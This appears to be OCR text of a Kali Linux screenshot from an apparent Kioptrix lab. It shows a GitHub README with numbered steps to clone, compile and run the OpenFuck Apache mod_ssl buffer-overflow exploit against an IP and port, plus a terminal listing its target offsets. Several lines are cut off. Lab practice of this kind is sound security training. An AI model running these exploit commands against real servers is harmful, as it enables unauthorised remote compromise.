 Applications
Places
Terminal
Tue 02:25
1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
GitHub - heltonWernik/
GitHub, Inc. (US)
https://github.com/heltonWernik/OpenLuck
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHu
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/Open
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example
out using the 0x6a option ./OpenFuck 0x6a [Target
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./open target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)